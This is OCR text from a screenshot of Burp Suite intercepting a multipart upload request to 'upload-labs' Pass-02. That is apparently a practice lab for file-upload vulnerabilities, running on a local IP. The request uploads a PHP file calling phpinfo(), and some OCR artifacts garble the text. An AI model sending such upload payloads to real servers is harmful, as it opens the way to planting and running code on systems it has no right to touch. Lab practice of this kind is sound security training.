 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.136:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload-labs-master/Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/upload-labs-master/Pass-02/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------1639519334122
12 Content-Length: 324
13
14 -----------------------------1639519334122
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?phpphpinfo();?>
19 -----------------------------1639519334122
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------1639519334122--
24
? Search... S 中 0 matches